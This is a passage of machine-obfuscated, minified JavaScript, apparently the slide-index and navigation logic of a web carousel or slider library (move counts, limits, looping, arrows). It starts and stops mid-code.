_0x4cd310(_0xf41ab3,_0x3fbc18,_0x362919,_0x5f3894){return _0x4fee26(_0x362919- -827,_0x3fbc18-89,_0x362919-412,_0x3fbc18)}return _0x5e6c26[_0x4cd310(2603,1254,2620,1110)](_0x79876f,_0x4b09b8)},jmslg:function(_0x423ca2,_0x5a5dd8){return _0x5e6c26.vLOJE(_0x423ca2,_0x5a5dd8)},zFWXq:function(_0x2af9cc,_0x20148e){function _0x5392d1(_0x3d4d78,_0x4e4809,_0x122384,_0x3e794b){return _0x4fee26(_0x122384-257,_0x4e4809-449,_0x122384-131,_0x3e794b)}return _0x5e6c26[_0x5392d1(240,-120,1631,2976)](_0x2af9cc,_0x20148e)},lkBQw:_0x5e6c26.ENLgv,yOzOv:function(_0x215def,_0xefe1ad){return _0x215def(_0xefe1ad)},UnLmi:function(_0x4a5053,_0xb834e8){return _0x4a5053+_0xb834e8},DJLgM:_0x559583(-949,-1286,117,1717),sCXjN:function(_0x136281,_0xc36b80){function _0x4f35eb(_0x50e93d,_0x43edee,_0x27e6a4,_0x15da3a){return _0x559583(_0x50e93d-22,_0x43edee-136,_0x15da3a-1405,_0x27e6a4)}return _0x5e6c26[_0x4f35eb(3564,4700,3595,2770)](_0x136281,_0xc36b80)},yKXih:function(_0x1061f1,_0x5bfb06){function _0x592486(_0x5ebbaf,_0xda6663,_0x308935,_0x2cb071){return _0x4fee26(_0x2cb071-898,_0xda6663-312,_0x308935-285,_0xda6663)}return _0x5e6c26[_0x592486(892,1880,506,2135)](_0x1061f1,_0x5bfb06)},vlLXJ:_0x5e6c26[_0x559583(3522,2286,3076,4028)],BaEZg:function(_0x5b00a3,_0x4a508b){return _0x5e6c26.gdztR(_0x5b00a3,_0x4a508b)},StvtP:function(_0x510a6f,_0xc8fc64){return _0x510a6f-_0xc8fc64},NQoUO:function(_0x45f998,_0x30761c){function _0x134cae(_0x5a7d5b,_0x19e912,_0x519cd4,_0x56d5d5){return _0x4fee26(_0x19e912- -592,_0x19e912-13,_0x519cd4-236,_0x5a7d5b)}return _0x5e6c26[_0x134cae(1457,2448,2739,4045)](_0x45f998,_0x30761c)},VgOEh:function(_0x41964a,_0x1b2a6f){function _0x11126d(_0x3d67a6,_0x248575,_0x54a27c,_0x2a7740){return _0x4fee26(_0x2a7740- -528,_0x248575-259,_0x54a27c-322,_0x248575)}return _0x5e6c26[_0x11126d(3145,3088,2297,1642)](_0x41964a,_0x1b2a6f)},cNPgR:_0x5e6c26[_0x4fee26(2230,3856,709,1863)],SLafA:function(_0x3ed85e,_0x25f433,_0x4d1d2){function _0x33510c(_0x51fde1,_0x752b71,_0x4587be,_0x230f25){return _0x559583(_0x51fde1-36,_0x752b71-30,_0x4587be-1125,_0x752b71)}return _0x5e6c26[_0x33510c(1920,1708,2744,2771)](_0x3ed85e,_0x25f433,_0x4d1d2)},bbfEc:_0x5e6c26[_0x4fee26(3507,5447,2643,5027)],JNoqT:_0x5e6c26[_0x4fee26(4005,2152,4113,3725)],rEHTo:function(_0x1ac152,_0x30690e){function _0x3d36c5(_0xbaa154,_0x4e04dd,_0x3f5575,_0x5a022c){return _0x559583(_0xbaa154-125,_0x4e04dd-117,_0x4e04dd-699,_0xbaa154)}return _0x5e6c26[_0x3d36c5(1109,1980,2751,1778)](_0x1ac152,_0x30690e)},Lfljv:function(_0x3fc4b8,_0x309844){function _0xbc71aa(_0x4351af,_0x577a7a,_0x1f172b,_0x334cfb){return _0x4fee26(_0x4351af- -571,_0x577a7a-52,_0x1f172b-275,_0x1f172b)}return _0x5e6c26[_0xbc71aa(632,-1389,689,-304)](_0x3fc4b8,_0x309844)},khvgE:function(_0x515a8b,_0x4d3bc8){function _0x450dee(_0x5bc1ca,_0x47675a,_0x218f39,_0x12cf0f){return _0x559583(_0x5bc1ca-486,_0x47675a-409,_0x47675a-1500,_0x12cf0f)}return _0x5e6c26[_0x450dee(3494,2910,1234,2694)](_0x515a8b,_0x4d3bc8)},HaDsq:function(_0x33a65a,_0x50a669){return _0x5e6c26.ZCvjQ(_0x33a65a,_0x50a669)},RIgSl:_0x5e6c26[_0x4fee26(681,-1314,1062,473)],iTWov:_0x5e6c26[_0x4fee26(4136,4971,5127,5897)],iWbDU:_0x5e6c26[_0x559583(2611,231,1317,872)],YqWgf:_0x5e6c26.XwjFS,qkaWU:_0x5e6c26[_0x4fee26(723,1555,1363,-1267)],DPdLW:function(_0x1e8b43,_0x36058d,_0x1d9090){return _0x1e8b43(_0x36058d,_0x1d9090)},fqDUo:_0x5e6c26[_0x4fee26(665,-334,-1045,2545)],OTPYk:_0x5e6c26[_0x4fee26(1170,1535,-224,-576)],UFucY:function(_0x396ff9,_0x4a5f38,_0x1f8f8d){function _0x275074(_0x533684,_0x477fa9,_0x161a90,_0x87c2ca){return _0x4fee26(_0x477fa9-295,_0x477fa9-306,_0x161a90-436,_0x161a90)}return _0x5e6c26[_0x275074(3114,2970,1584,1492)](_0x396ff9,_0x4a5f38,_0x1f8f8d)},gnVHD:function(_0x5a0a01,_0x2b6bdf){return _0x5e6c26.dlHRy(_0x5a0a01,_0x2b6bdf)},moaGF:_0x5e6c26[_0x4fee26(4156,5974,5991,3929)],QtPNW:_0x5e6c26[_0x559583(2050,1630,218,-1290)],xzOKE:_0x5e6c26.sHEJv},_0x2df201,_0x298915,_0x2fd074,_0x488f7a,_0x66d428=_0x5e6c26[_0x559583(5120,1756,3418,3130)](_0x37d20e,_0x1d4908),_0xcaa420=_0x66d428.on,_0x54bb30=_0x66d428[_0x4fee26(2406,1243,3398,2468)],_0x3a60ea=_0x42829e[_0x4fee26(4215,4914,4660,2644)],_0x3dcc73=_0x3a60ea[_0x559583(785,3164,2008,2743)+"n"],_0x307c50=_0x3a60ea.getLimit,_0x16e762=_0x3a60ea[_0x4fee26(2633,3989,3080,4417)],_0x54a2af=_0x42829e[_0x559583(-786,1067,732,-706)],_0x415907=_0x54a2af[_0x4fee26(3676,1758,5195,2493)],_0x320c10=_0x54a2af[_0x559583(132,-84,1558,-323)],_0x395021=_0x50e8e4[_0x4fee26(3637,2942,4645,2266)],_0xeefa4=_0x1d4908.is(_0x288fec),_0x4fa5f7=_0x1d4908.is(_0x1e3428),_0x4e9e8c=_0x5e6c26[_0x559583(2770,2208,1816,1180)](_0x54ccae,_0x2d1610,!1),_0x5727ed=_0x5e6c26[_0x4fee26(891,-242,494,-280)](_0x54ccae,_0x2d1610,!0),_0x29af01=_0x50e8e4.start||7593+-21*-317+-14250,_0x1adc9e=_0x29af01;function _0x300ea5(){function _0x35fa30(_0x500876,_0x1385b2,_0x2f2d1b,_0x55909d){return _0x559583(_0x500876-423,_0x1385b2-206,_0x500876-1178,_0x2f2d1b)}var _0x186052=(_0x35fa30(2580,3272,4037,3179)+"3")[_0x35fa30(5058,3907,6698,6704)]("|");function _0x59fed5(_0x4cb545,_0xcde280,_0x51a8b6,_0x41fde0){return _0x4fee26(_0x51a8b6- -415,_0xcde280-79,_0x51a8b6-149,_0x41fde0)}for(var _0x274bfb=-1*8623+-677+30*310;;){switch(_0x186052[_0x274bfb++]){case"0":_0x2df201=_0x5e6c26.LiRZA(_0x4dba89);continue;case"1":_0x488f7a=_0x50e8e4[_0x59fed5(3879,2369,2213,3359)];continue;case"2":var _0x28fa17=_0x43b199(_0x29af01,0,_0x395021?_0x2df201:_0x5e6c26[_0x59fed5(-1011,-116,877,-681)](_0x298915,1));continue;case"3":_0x5e6c26[_0x59fed5(-431,43,1393,1588)](_0x28fa17,_0x29af01)&&(_0x29af01=_0x28fa17,_0x3a60ea[_0x59fed5(2073,2201,2807,1007)]());continue;case"4":_0x2fd074=_0x50e8e4.perMove;continue;case"5":_0x298915=_0x5e6c26[_0x59fed5(2797,2769,822,1839)](_0x320c10,!0);continue}break}}function _0x4048e(){function _0x6c71cd(_0x26c8fa,_0x31ce49,_0x5a7f44,_0x14beb0){return _0x559583(_0x26c8fa-22,_0x31ce49-472,_0x26c8fa-1104,_0x31ce49)}_0x5e6c26.aKkNo(_0x2df201,_0x5e6c26[_0x6c71cd(3629,3006,3825,3414)](_0x4dba89))&&_0x54bb30("ei")}function _0x2d1610(_0xfd73c5,_0x618c4a){function _0x4f51b5(_0x5226ba,_0x10d9e9,_0x1caede,_0x4e746d){return _0x559583(_0x5226ba-309,_0x10d9e9-451,_0x1caede- -445,_0x5226ba)}var _0x183901,_0x18eb7e,_0x4fb1d6=_0x2fd074||(_0x286167()?1:_0x488f7a),_0x2aaaa7=_0x5e6c26[_0x416e35(3677,2171,1844,5204)](_0x23cb6a,_0x5e6c26[_0x416e35(2005,3691,2790,3088)](_0x29af01,_0x5e6c26[_0x416e35(2826,2434,2219,2132)](_0x4fb1d6,_0xfd73c5?-(-9659*1+2*-2203+14066):9911+1090*3+-20*659)),_0x29af01,!_0x2fd074&&!_0x5e6c26[_0x4f51b5(-1460,-1388,-520,1207)](_0x286167));function _0x416e35(_0x2f0d07,_0x36fff4,_0xa4e69f,_0x15d115){return _0x4fee26(_0x2f0d07-168,_0x36fff4-383,_0xa4e69f-369,_0x36fff4)}if(_0x5e6c26[_0x4f51b5(507,-213,978,1554)](_0x2aaaa7,-1)&&_0x4fa5f7&&(_0x183901=_0x5e6c26[_0x4f51b5(64,2936,1457,742)](_0x3dcc73),!_0x5e6c26[_0x416e35(2537,1453,4382,3746)](_0x5e6c26.EzNEP(_0x4d253a,_0x5e6c26[_0x416e35(545,405,565,-507)](_0x183901,_0x18eb7e=_0x5e6c26[_0x4f51b5(-1148,-415,617,2157)](_0x307c50,!_0xfd73c5))),1))){if(_0x5e6c26.htzaG!==_0x4f51b5(2298,211,290,532))return _0xfd73c5?0:_0x2df201;_0x301a62.isPaused()&&_0x10c147[_0x4f51b5(1232,2632,2769,2806)]()}return _0x618c4a?_0x2aaaa7:_0x5e6c26.vSzHJ(_0x8992a6,_0x2aaaa7)}function _0x23cb6a(_0x1d26c2,_0x543670,_0x3ae560){function _0x2fe45a(_0x2d2103,_0x2a2827,_0x41e1c5,_0x24b710){return _0x4fee26(_0x2a2827- -945,_0x2a2827-433,_0x41e1c5-193,_0x2d2103)}var _0x420472={byETh:function(_0x168871,_0x1f5839){function _0xf5f40(_0x410065,_0x4422d2,_0x183eb0,_0x105567){return _0x1d57(_0x410065- -514,_0x183eb0)}return _0x230508[_0xf5f40(3379,3284,1381,4613)](_0x168871,_0x1f5839)},KHBVl:function(_0x46956b,_0xc2d075){function _0x37e7ac(_0x5e3372,_0x35f1da,_0x7bf650,_0x47880c){return _0x1d57(_0x7bf650-675,_0x47880c)}return _0x230508[_0x37e7ac(2575,3779,1841,2288)](_0x46956b,_0xc2d075)},mPbOZ:function(_0x8abed,_0x3916d0){function _0xeaeb3e(_0x2c1c63,_0x275f02,_0x19ebff,_0x4d3287){return _0x1d57(_0x275f02- -557,_0x19ebff)}return _0x230508[_0xeaeb3e(959,2729,1549,4161)](_0x8abed,_0x3916d0)},ZIoYf:function(_0x36ad77,_0x4d92c5){function _0x4bac11(_0x470a67,_0x2294dc,_0x41d864,_0x3c6240){return _0x1d57(_0x2294dc- -991,_0x41d864)}return _0x230508[_0x4bac11(1262,2013,1766,2426)](_0x36ad77,_0x4d92c5)},dtdeM:function(_0x578a58,_0x11e9b5){function _0x5a0200(_0x4796af,_0x538563,_0x4cdd6e,_0x516bfc){return _0x1d57(_0x4796af- -175,_0x538563)}return _0x230508[_0x5a0200(2829,4812,3783,1020)](_0x578a58,_0x11e9b5)},Hwzho:_0x230508[_0x561e63(2357,1764,1517,2650)],sZtIw:_0x230508[_0x561e63(2323,1773,2871,3626)],NLIUA:function(_0xb2c3c8){return _0xb2c3c8()},AZRGZ:function(_0x58b8e2,_0x47e9cd){function _0x2a6f42(_0x2c3032,_0x8907e9,_0x2d04bb,_0x478a9a){return _0x561e63(_0x2d04bb,_0x8907e9-289,_0x478a9a-526,_0x478a9a-438)}return _0x230508[_0x2a6f42(3752,4346,3195,2315)](_0x58b8e2,_0x47e9cd)},bKggv:function(_0x229305,_0x5e38d0,_0x837a30){function _0x569dd2(_0x2c702f,_0x25da79,_0x3eb7b7,_0x963ce0){return _0x561e63(_0x3eb7b7,_0x25da79-297,_0x2c702f-530,_0x963ce0-99)}return _0x230508[_0x569dd2(1553,2327,2477,1666)](_0x229305,_0x5e38d0,_0x837a30)},zImKE:function(_0x3240d6,_0x397d63,_0x11fadc,_0x3a4710,_0x46e536){return _0x3240d6(_0x397d63,_0x11fadc,_0x3a4710,_0x46e536)},JppDV:function(_0x1d5c7b,_0x250b37){return _0x230508.VKAbK(_0x1d5c7b,_0x250b37)},yTucI:_0x230508[_0x561e63(5593,6040,4275,4631)],RtPIZ:function(_0x3d0b7f,_0x3c887c){return _0x3d0b7f<_0x3c887c},vDaUT:_0x230508.QmWkF};if(_0x230508.iQYhg(_0x415907)||_0x230508[_0x2fe45a(2504,2830,3577,3006)](_0x286167)){var _0x336db1=function(_0x13b3c7){var _0x33ddd2={NZFbr:function(_0x50ce3f,_0x3a2f64){function _0x36ab48(_0xe82d07,_0x3595d3,_0xade6cd,_0x5e6b57){return _0x1d57(_0x3595d3- -294,_0xe82d07)}return _0x420472[_0x36ab48(927,190,-1470,-981)](_0x50ce3f,_0x3a2f64)},ReCOL:function(_0x1f3dd9,_0x9dbeab){function _0x5beb3a(_0x2b7c63,_0x14610d,_0x59c0c3,_0x5709da){return _0x1d57(_0x2b7c63- -824,_0x14610d)}return _0x420472[_0x5beb3a(2569,3013,3179,3346)](_0x1f3dd9,_0x9dbeab)},SbULw:function(_0x129fcc,_0x50c7c5){function _0x49a986(_0xcb2b0e,_0x29ad0f,_0x249df4,_0x44d012){return _0x1d57(_0x44d012-332,_0xcb2b0e)}return _0x420472[_0x49a986(1858,223,1903,2045)](_0x129fcc,_0x50c7c5)},RQxsB:_0xd178f0(3274,3029,2052,3582),lcHxG:function(_0x326744,_0x408cfa){function _0x4fa7e3(_0x20e6bf,_0x5c6388,_0x36c1a8,_0x18d561){return _0xd178f0(_0x36c1a8,_0x5c6388-132,_0x18d561-969,_0x18d561-75)}return _0x420472[_0x4fa7e3(1456,927,2346,2528)](_0x326744,_0x408cfa)}};function _0x5df9e3(_0x3c9651,_0x44ff62,_0x2558f3,_0x1fc7c4){return _0x561e63(_0x3c9651,_0x44ff62-431,_0x1fc7c4-518,_0x1fc7c4-43)}function _0xd178f0(_0x2e5e83,_0x1b9642,_0x1ca75d,_0x516acf){return _0x2fe45a(_0x2e5e83,_0x1ca75d-114,_0x1ca75d-344,_0x516acf-398)}if(_0x4fa5f7&&_0x420472[_0x5df9e3(4995,5186,5771,4714)](_0x50e8e4[_0xd178f0(375,329,617,2122)],_0x420472.Hwzho)&&_0x13b3c7!==_0x29af01)if(_0x420472[_0xd178f0(1617,2268,1559,1133)](_0xd178f0(-444,34,1537,-357),_0x420472[_0x5df9e3(6069,5173,3314,4187)]))_0x41e1b1.currentTime=0;else for(var _0x4f0047=_0x420472[_0x5df9e3(2415,5349,5787,4007)](_0x3dcc73);_0x420472.AZRGZ(_0x4f0047,_0x420472[_0xd178f0(582,-2304,-359,-1306)](_0x16e762,_0x13b3c7,!0))&&_0x420472[_0xd178f0(1541,2056,2406,889)](_0x3e10ca,_0x13b3c7,0,_0x420472[_0x5df9e3(3784,2691,3701,3289)](_0x1d4908.length,1),!_0x50e8e4[_0xd178f0(3120,3046,2312,3196)]);)if(_0x420472.yTucI!==_0x420472.yTucI)_0x33ddd2[_0xd178f0(1879,1969,1838,1867)](_0x20ee79,function(_0x58d27d){function _0x56408c(_0x17f9ca,_0x38b393,_0x3f91e0,_0x46feb1){return _0x5df9e3(_0x46feb1,_0x38b393-246,_0x3f91e0-168,_0x38b393- -687)}_0x58d27d[_0x56408c(6155,4751,4243,4951)](_0x35a4c8,_0x2c0182,_0x37f1cb)});else if(_0x420472.RtPIZ(_0x13b3c7,_0x29af01))if(_0x420472[_0x5df9e3(3643,1550,1488,2700)](_0x420472.vDaUT,_0x420472[_0x5df9e3(133,870,160,1749)])){var _0x5c5275={RCRQJ:function(_0x2e04ab,_0x3e41f3){function _0x48a7c9(_0x27af07,_0x1c64b7,_0x21b10d,_0x44c7b8){return _0x5df9e3(_0x21b10d,_0x1c64b7-479,_0x21b10d-353,_0x1c64b7- -1909)}return _0x33ddd2[_0x48a7c9(3801,2995,3213,2943)](_0x2e04ab,_0x3e41f3)}},_0x46af24=_0x33ddd2[_0x5df9e3(2048,2878,1910,3765)](_0x3b3780=_0xecd95c||_0x4a981d[_0xd178f0(1958,3856,3156,1903)],_0x33ddd2[_0xd178f0(1964,3736,1699,2069)])||_0x52a0e4?_0x33ddd2.lcHxG(_0xfc8ff0,"ttb")?7010+-25*260+-510:-1:1;return _0x5f2311[_0x16f897]&&_0x2fb239[_0x3e1151][_0x46af24]||_0x34ec71[_0xd178f0(1254,1584,2496,3735)](/width|left|right/i,function(_0x17ef7e,_0x45bfe3){var _0x1cf21d=_0x2129ce[_0x17ef7e[_0x35fc37(3211,5254,1891,2308)+"e"]()][_0x46af24]||_0x17ef7e;function _0x35fc37(_0x2eba71,_0x249e6a,_0x41aeb6,_0x2264fa){return _0x5df9e3(_0x2264fa,_0x249e6a-422,_0x41aeb6-95,_0x2eba71- -1338)}function _0xd88ab9(_0x27885a,_0x2f6c69,_0x411170,_0x1a6d02){return _0xd178f0(_0x411170,_0x2f6c69-52,_0x1a6d02-1736,_0x1a6d02-184)}return _0x5c5275[_0x35fc37(383,347,1468,-1387)](_0x45bfe3,0)?_0x1cf21d.charAt(0)[_0xd88ab9(3259,4272,2138,3496)+"e"]()+_0x1cf21d[_0xd88ab9(664,1899,605,2606)](1):_0x1cf21d})}else--_0x13b3c7;else++_0x13b3c7;return _0x13b3c7}(_0x1d26c2);if(_0x336db1!==_0x1d26c2&&(_0x543670=_0x1d26c2,_0x1d26c2=_0x336db1,_0x3ae560=!1),_0x230508[_0x2fe45a(3781,2579,1710,1030)](_0x1d26c2,-8053+-1069*6+-1*-14467)||_0x230508.AGPpF(_0x1d26c2,_0x2df201))_0x1d26c2=!_0x2fd074&&(_0x230508[_0x2fe45a(3010,2849,2895,1991)](_0x3e10ca,-12231+-12231*-1,_0x1d26c2,_0x543670,!0)||_0x230508.lGnCd(_0x3e10ca,_0x2df201,_0x543670,_0x1d26c2,!0))?_0x230508.iNFdh(_0x3a78cb,_0x230508.iNFdh(_0x196d43,_0x1d26c2)):_0xeefa4?_0x3ae560?_0x1d26c2<9106+-1221*1+-7885?-(_0x230508.bLlXy(_0x298915,_0x488f7a)||_0x488f7a):_0x298915:_0x1d26c2:_0x50e8e4[_0x561e63(4472,4315,3621,4791)]?_0x230508[_0x2fe45a(2707,1060,1860,284)](_0x1d26c2,26*367+-2331+-1*7211)?_0x2df201:0:-(2*-509+3730+-2711);else if(_0x3ae560&&_0x230508.zFWXq(_0x1d26c2,_0x543670))if(_0x230508[_0x561e63(5184,2923,3755,3389)](_0x230508[_0x561e63(5118,4216,4736,6773)],_0x561e63(1767,732,1747,2245)))_0x1d26c2=_0x230508[_0x2fe45a(3015,3275,2075,1498)](_0x3a78cb,_0x230508[_0x2fe45a(-917,337,2048,1473)](_0x230508.yOzOv(_0x196d43,_0x543670),_0x230508[_0x2fe45a(568,2579,4266,1203)](_0x1d26c2,_0x543670)?-(2880+-2564*2+1*2249):5584+1*-5583));else for(var _0x2a9dfc=_0xcf40d5();_0x230508[_0x2fe45a(3041,1005,1916,1411)](_0x2a9dfc,_0x400e1d(_0x3978e4,!0))&&_0x230508[_0x561e63(982,2648,2660,952)](_0x31170d,_0x35a090,9658+-1*304+-2*4677,_0x230508[_0x561e63(4254,5291,4760,4162)](_0x10cf74.length,-4016+-6466*-1+1*-2449),!_0x2c9891[_0x2fe45a(3851,2198,4192,2268)]);)_0x4b9e36<_0xe17909?--_0x138c7a:++_0x2a8118}else _0x230508[_0x561e63(4087,5755,3755,5134)](_0x230508[_0x561e63(3638,3533,2420,3819)],_0x230508.DJLgM)?(_0x2def35[_0x2fe45a(576,352,2091,-1341)](),_0x420472[_0x561e63(199,-466,953,362)](_0x3aa3f4,_0x1ece54)):_0x1d26c2=-(-6727*-1+-3253+-3473);function _0x561e63(_0x478a13,_0x3b0a8d,_0x137217,_0x500bc9){return _0x4fee26(_0x137217-478,_0x3b0a8d-174,_0x137217-321,_0x478a13)}return _0x1d26c2}function _0x8992a6(_0x54e328){function _0x11cb84(_0x2b676d,_0x177732,_0x167ccd,_0x4afe83){return _0x559583(_0x2b676d-200,_0x177732-277,_0x2b676d- -422,_0x177732)}return _0xeefa4?_0x230508[_0x11cb84(8,-1079,76,-123)](_0x54e328,_0x298915)%_0x298915||5564*-1+-9759*1+15323:_0x54e328}function _0x4dba89(){function _0x28a874(_0x3eca56,_0x37332a,_0x3c9d75,_0x26115f){return _0x559583(_0x3eca56-359,_0x37332a-290,_0x3c9d75- -248,_0x26115f)}for(var _0x3f9a6c=_0x5e6c26[_0x166fd7(4059,2803,4174,2488)](_0x298915,_0x5e6c26[_0x28a874(1082,-727,-116,1165)](_0x286167)||_0x5e6c26[_0x166fd7(2795,3635,1352,3703)](_0xeefa4,_0x2fd074)?-513+514*1:_0x488f7a);_0x395021&&_0x5e6c26[_0x166fd7(3325,4200,2257,3367)](_0x3f9a6c--,135+905*-4+3485);)if(_0x5e6c26[_0x166fd7(3634,4336,3017,3539)](_0x16e762(_0x5e6c26[_0x166fd7(2842,3201,4325,4628)](_0x298915,1),!0),_0x5e6c26[_0x28a874(1557,-21,1475,668)](_0x16e762,_0x3f9a6c,!0))){_0x3f9a6c++;break}function _0x166fd7(_0x559cef,_0x3171fa,_0x1e2c66,_0x595ddf){return _0x559583(_0x559cef-129,_0x3171fa-447,_0x559cef-883,_0x1e2c66)}return _0x5e6c26.jKBAi(_0x43b199,_0x3f9a6c,0,_0x5e6c26[_0x166fd7(1838,1691,7,585)](_0x298915,-6332+14*-452+12661))}function _0x3a78cb(_0x130843){function _0x54942b(_0xc0fdbf,_0x30dbd8,_0x1d79fc,_0x351319){return _0x4fee26(_0x351319- -674,_0x30dbd8-78,_0x1d79fc-293,_0x1d79fc)}function _0x4a744f(_0x2c1e8d,_0x35436c,_0x40ff7e,_0x116b39){return _0x559583(_0x2c1e8d-141,_0x35436c-276,_0x2c1e8d-675,_0x35436c)}if(_0x230508.zFWXq("KSmSg",_0x230508[_0x54942b(4840,3880,4421,2810)]))return _0x43b199(_0x286167()?_0x130843:_0x230508[_0x4a744f(3047,4126,1173,2231)](_0x488f7a,_0x130843),-1*-7583+3405+-10988,_0x2df201);_0x16e124[_0x4a744f(3095,1513,2692,4195)](function(_0x124cd8){function _0x33cd06(_0x142319,_0x46f5b0,_0x1d3f41,_0x107948){return _0x54942b(_0x142319-104,_0x46f5b0-54,_0x1d3f41,_0x46f5b0-1)}_0x124cd8[_0x33cd06(4620,3342,4593,4855)]()}),_0x230508.yKXih(_0x4e7aea,_0x2728ac)}function _0x196d43(_0x4284ce){var _0x229e8d={uwZhu:function(_0x2e95d9,_0x7e7fc9,_0x335015){return _0x2e95d9(_0x7e7fc9,_0x335015)},YhFGm:function(_0x145fb4,_0x1deaeb){function _0x591133(_0x59534b,_0x1e4f52,_0x3f3d14,_0x1eb381){return _0x1d57(_0x3f3d14-798,_0x1e4f52)}return _0x230508[_0x591133(5532,4113,5179,6659)](_0x145fb4,_0x1deaeb)},qhoIB:function(_0x36450f){return _0x230508.iQYhg(_0x36450f)},sAKrD:function(_0x25ceaa,_0x4d649f){return _0x230508.iNFdh(_0x25ceaa,_0x4d649f)},srbXj:function(_0x290324,_0x2a7594){function _0x7fde0e(_0x11050b,_0x3cfadf,_0x59afe2,_0x118c7b){return _0x1d57(_0x11050b- -523,_0x118c7b)}return _0x230508[_0x7fde0e(307,1747,1656,-1530)](_0x290324,_0x2a7594)},oJKyI:function(_0x42be41){function _0x3969f7(_0x1b022a,_0x527a98,_0x5a7e60,_0x542f45){return _0x1d57(_0x1b022a-44,_0x5a7e60)}return _0x230508[_0x3969f7(3828,2209,2941,5172)](_0x42be41)},HfuFU:function(_0x4c44ac,_0x25b525){return _0x230508.NQoUO(_0x4c44ac,_0x25b525)},JCoxl:function(_0x11f7fe){function _0x2e176d(_0x47398b,_0x1cb125,_0x52ce66,_0x35948f){return _0x1d57(_0x47398b- -978,_0x35948f)}return _0x230508[_0x2e176d(2806,3552,2404,3773)](_0x11f7fe)}};function _0x4bddb2(_0x428f5b,_0x4804de,_0x1869b3,_0x4e2193){return _0x559583(_0x428f5b-255,_0x4804de-151,_0x4e2193-1143,_0x4804de)}function _0x35d456(_0x390740,_0x35b06a,_0x3b0a88,_0x2380e1){return _0x559583(_0x390740-20,_0x35b06a-385,_0x2380e1-217,_0x3b0a88)}if(_0x230508[_0x4bddb2(98,48,-642,1156)](_0x230508.cNPgR,_0x230508[_0x35d456(2288,-863,2894,920)])){if(!_0x518d81){if(_0x4b5b2d=_0x4e86f7?_0x229e8d[_0x4bddb2(1975,921,2382,1090)](_0x45bd6d,_0x229e8d[_0x4bddb2(3050,2940,4154,4092)](_0x229e8d[_0x35d456(3619,4300,4414,3646)](_0x5b0b2f),_0xb9beb9)/_0x14aa9e,-6733+13*518):5821*-1+6664+-842,_0xea5aeb&&_0x229e8d[_0x4bddb2(4502,3984,6340,5037)](_0x339ef6,_0x5e7653),_0x229e8d.srbXj(_0x11b08e,642*-12+-1*-8191+-486)&&(_0x229e8d[_0x35d456(1208,-647,1997,1301)](_0x45d9db),_0x333224=_0x1e780a(),_0x23e405&&_0x229e8d[_0x35d456(-199,233,-193,1371)](++_0x53db7d,_0x12459e)))return _0x229e8d.JCoxl(_0x48232b);_0x58fd4c=_0x391af9(_0xc7920a)}}else{if(_0x230508[_0x35d456(5073,2024,2829,3449)](_0x286167))return _0x230508[_0x4bddb2(4592,1868,2436,3338)](_0x50e0c5,_0x4284ce,_0x2df201);if(_0x230508[_0x4bddb2(1232,2629,97,1156)](_0x230508[_0x35d456(3704,1243,3828,1974)],_0x230508.JNoqT))return _0x230508[_0x35d456(-1204,1408,-676,289)](_0x227287,_0x230508[_0x4bddb2(2363,807,1701,2122)](_0x4284ce>=_0x2df201?_0x230508[_0x4bddb2(5349,6566,5234,4972)](_0x298915,577*-9+-3*3033+14293*1):_0x4284ce,_0x488f7a));var _0x49ecf6={GmlJb:function(_0x2f98ee,_0x41ff7b,_0x149105){function _0x4e248b(_0x215178,_0x24175b,_0x3b3e12,_0x5f6afc){return _0x4bddb2(_0x215178-377,_0x5f6afc,_0x3b3e12-78,_0x24175b- -842)}return _0x230508[_0x4e248b(-697,303,206,49)](_0x2f98ee,_0x41ff7b,_0x149105)}};_0x230508[_0x4bddb2(1431,1904,179,1145)](_0x418390,_0x355cfa,function(_0x410e4d){function _0x37ce6a(_0x33d7a1,_0x31306f,_0x13df08,_0x2e0492){return _0x4bddb2(_0x33d7a1-38,_0x31306f,_0x13df08-448,_0x2e0492-405)}_0x49ecf6[_0x37ce6a(4133,3942,4512,4523)](_0x11fb37,_0x3524b2,function(_0x4ff29a){function _0x2d657a(_0x4ce2d9,_0x4e7b47,_0xd7753b,_0x32c0bb){return _0x37ce6a(_0x4ce2d9-56,_0xd7753b,_0xd7753b-347,_0x4e7b47- -15)}function _0x2656fb(_0x500a98,_0x97c51d,_0x22955d,_0x5a74e6){return _0x37ce6a(_0x500a98-41,_0x22955d,_0x22955d-48,_0x97c51d- -275)}_0x410e4d&&_0x410e4d[_0x2656fb(3767,4720,4845,4156)+_0x2d657a(658,2659,1187,2591)](_0x4ff29a)})})}}function _0x12dcd0(_0x7cf7fe){var _0x3e012c={};_0x3e012c[_0x326134(3205,2401,4237,3666)]=_0x5e6c26.KiGUg;var _0x538796=_0x3e012c;function _0x326134(_0x315112,_0x25ff23,_0x4100c9,_0x39ee87){return _0x559583(_0x315112-113,_0x25ff23-213,_0x25ff23-187,_0x4100c9)}function _0x2ba1e4(_0x30c30b,_0x4412a8,_0x1d7921,_0x2eafa8){return _0x4fee26(_0x30c30b- -753,_0x4412a8-349,_0x1d7921-410,_0x4412a8)}_0x7cf7fe!==_0x29af01&&(_0x5e6c26.PJdde!==_0x5e6c26[_0x326134(4416,2425,3948,4170)]?(_0x1adc9e=_0x29af01,_0x29af01=_0x7cf7fe):(_0x20123b[_0x326134(2504,1054,1228,2721)].muted=!0,_0x24a6a7.classList.add(_0x538796.yjyxk)))}function _0x286167(){function _0x5f3bae(_0x2001b0,_0x3a5ba3,_0x2d4588,_0x25588b){return _0x559583(_0x2001b0-434,_0x3a5ba3-486,_0x25588b-458,_0x3a5ba3)}function _0xc0ba89(_0x21f960,_0x13e914,_0x1fc6b0,_0x2ddd41){return _0x559583(_0x21f960-443,_0x13e914-169,_0x1fc6b0-69,_0x13e914)}return!_0x230508.yKXih(_0x139af0,_0x50e8e4[_0x5f3bae(3967,4074,5084,3110)])||_0x50e8e4[_0xc0ba89(936,1466,2562,1531)+"on"]}function _0x31f0d6(){function _0x2aca00(_0x380e94,_0x38685e,_0x49e25d,_0x4edccb){return _0x559583(_0x380e94-269,_0x38685e-65,_0x49e25d-628,_0x4edccb)}function _0x5f2935(_0x5a41af,_0x5cdfa3,_0x699738,_0x168772){return _0x559583(_0x5a41af-117,_0x5cdfa3-261,_0x5cdfa3-967,_0x168772)}return _0x5e6c26[_0x5f2935(140,1258,1244,2057)]!==_0x2aca00(2527,3096,1500,595)?_0x230508.iNFdh(_0x16a7f9,_0x230508.Lfljv(_0x230508[_0x2aca00(4260,4220,4106,3536)](_0x230508.UnLmi(_0x230508[_0x2aca00(2241,4971,4106,3611)](_0x230508[_0x5f2935(4195,4246,3855,2954)](_0x230508[_0x2aca00(4352,4652,4128,6036)],_0x466d37.arrow)," 